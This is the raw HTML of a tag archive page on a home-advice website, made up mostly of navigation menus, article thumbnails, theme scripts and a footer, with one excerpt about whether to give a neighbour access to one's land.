                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto22159156-compressor-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to Protect your Home From Burglars - Home Guide Expert" title="How can I protect my home from burglars"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/home-security/" class="td-post-category">Home Security</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-can-i-protect-my-home-from-burglars/" rel="bookmark" title="How can I protect my home from burglars">How can I protect my home from burglars</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto2244679-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Top 5 Condenser Tumble Dryers - Home Guide Expert" title="Top 5 Condenser Tumble Dryers"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/top-5-condenser-tumble-dryers/" rel="bookmark" title="Top 5 Condenser Tumble Dryers">Top 5 Condenser Tumble Dryers</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_24_6971295a2e67e" data-td_block_id="td_uid_24_6971295a2e67e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_24_6971295a2e67e" data-td_block_id="td_uid_24_6971295a2e67e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-180"><a href="https://homeguideexpert.com/category/family/">Family</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_30_6971295a340e0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_30_6971295a340e0" ><script>var block_td_uid_30_6971295a340e0 = new tdBlock();
block_td_uid_30_6971295a340e0.id = "td_uid_30_6971295a340e0";
block_td_uid_30_6971295a340e0.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"28","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_30_6971295a340e0_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_30_6971295a340e0_rand","tdc_css_class_style":"td_uid_30_6971295a340e0_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_30_6971295a340e0.td_column_number = "3";
block_td_uid_30_6971295a340e0.block_type = "td_block_mega_menu";
block_td_uid_30_6971295a340e0.post_count = "4";
block_td_uid_30_6971295a340e0.found_posts = "175";
block_td_uid_30_6971295a340e0.header_color = "";
block_td_uid_30_6971295a340e0.ajax_pagination_infinite_stop = "";
block_td_uid_30_6971295a340e0.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_30_6971295a340e0);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_30_6971295a340e0" id="td_uid_31_6971295a37465" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="" href="https://homeguideexpert.com/category/family/">All</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_32_6971295a374fd" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="144" href="https://homeguideexpert.com/category/family/counselling/">Counselling</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_33_6971295a37576" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="150" href="https://homeguideexpert.com/category/family/finances/">Finances</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_34_6971295a375e6" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="151" href="https://homeguideexpert.com/category/family/health/">Health</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_35_6971295a37654" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="147" href="https://homeguideexpert.com/category/family/kids-parenting/">Kids &amp; Parenting</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_36_6971295a376c7" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="153" href="https://homeguideexpert.com/category/family/pets/">Pets</a><a class="mega-menu-sub-cat-td_uid_30_6971295a340e0"  id="td_uid_37_6971295a37760" data-td_block_id="td_uid_30_6971295a340e0" data-td_filter_value="146" href="https://homeguideexpert.com/category/family/shopping/">Shopping</a></div></div><div id=td_uid_30_6971295a340e0 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto20776040-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="How to make eyelash extensions last longer - Home Guide Expert" title="How to make eyelash extensions last longer"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/" class="td-post-category">Family</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-make-eyelash-extensions-last-longer/" rel="bookmark" title="How to make eyelash extensions last longer">How to make eyelash extensions last longer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto14665205-compressor-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Image of the word difficult" title="How to deal with difficult neighbours"/></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/family/counselling/" class="td-post-category">Counselling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/how-to-deal-with-difficult-neighbours/" rel="bookmark" title="How to deal with difficult neighbours">How to deal with difficult neighbours</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto87666569-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What is the most Energy-Efficient Tumble Dryer - Home Guide Expert" title="What is the most Energy-Efficient Tumble Dryer"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-is-the-most-energy-efficient-tumble-dryer/" rel="bookmark" title="What is the most Energy-Efficient Tumble Dryer">What is the most Energy-Efficient Tumble Dryer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /><noscript><img width="218" height="150" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-218x150.jpg 218w, https://homeguideexpert.com/wp-content/uploads/canstockphoto88654240-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="What types of tumble dryer are there - Home Guide Expert" title="What types of tumble dryer are there"/></noscript></noscript></noscript></noscript></a></div>                <a href="https://homeguideexpert.com/category/technical/appliances/" class="td-post-category">Appliances</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/what-types-of-tumble-dryer-are-there/" rel="bookmark" title="What types of tumble dryer are there">What types of tumble dryer are there</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_6971295a340e0" data-td_block_id="td_uid_30_6971295a340e0"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_6971295a340e0" data-td_block_id="td_uid_30_6971295a340e0"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5410"><a href="https://homeguideexpert.com/insurance/">Insurance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6257"><a href="https://homeguideexpert.com/get-in-touch/">Get in touch</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://homeguideexpert.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://homeguideexpert.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Do my neighbours have rights of access to my land</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: do my neighbours have rights of access to my land</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land"><img width="324" height="160" class="entry-thumb lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-324x160.jpg" data-srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land" src="[data-uri]" style="--smush-placeholder-width: 324px; --smush-placeholder-aspect-ratio: 324/160;" /><noscript><img width="324" height="160" class="entry-thumb" src="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-324x160.jpg" srcset="https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-324x160.jpg 324w, https://homeguideexpert.com/wp-content/uploads/canstockphoto9222989-compressor-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Do I need to give my neighbour access to my land - Home Guide Expert" title="Do I need to give my neighbour access to my land"/></noscript></a></div>                <a href="https://homeguideexpert.com/category/home/buying/" class="td-post-category">Buying</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/" rel="bookmark" title="Do I need to give my neighbour access to my land">Do I need to give my neighbour access to my land</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://homeguideexpert.com/author/grace/">Sharon Henry</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-22T02:18:58+00:00" >January 22, 2024</time></span>                <div class="td-module-comments"><a href="https://homeguideexpert.com/do-i-need-to-give-my-neighbour-access-to-my-land/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                Do I need to give my neighbour access to my land
This depends on their reason for needing access.  Regardless of whether you have a...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://homeguideexpert.com/"><img class="td-retina-data lazyload" data-src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/101;" /><noscript><img class="td-retina-data" src="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" data-retina="https://homeguideexpert.com/wp-content/uploads/home-guide-expert-footer.png" alt="" title="" width="272" /></noscript></a></div><div class="footer-text-wrap">Guiding you through buying, selling, renting, repairing, insuring and living in a property in England & Wales. 

We cannot accept any liability for anything placed on this website and it does not constitute obtaining legal advice.  Our site links to other websites and we cannot be held responsible or liable for their content.  Some of our guides contain affiliate links.<div class="footer-email-wrap">Contact us: <a href="mailto:info@homeguideexpert.com">info@homeguideexpert.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/HomeGuideExpert/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/homeguideexpert/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/sharon-henry-788b75117/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.paypal.com/paypalme2/homeguideexpert" title="Paypal">
                <i class="td-icon-font td-icon-paypal"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.co.uk/HomeGuideExpert/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://homeguideexpert.tumblr.com/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/HomeGuideExpert?lang=en-gb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC4IM1_IJfjNpkuDDmgOhOeg/featured" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_40_6971295a4695c_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_40_6971295a4695c" ><script>var block_td_uid_40_6971295a4695c = new tdBlock();
block_td_uid_40_6971295a4695c.id = "td_uid_40_6971295a4695c";
block_td_uid_40_6971295a4695c.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"POPULAR POSTS","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_40_6971295a4695c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_40_6971295a4695c_rand","tdc_css_class_style":"td_uid_40_6971295a4695c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
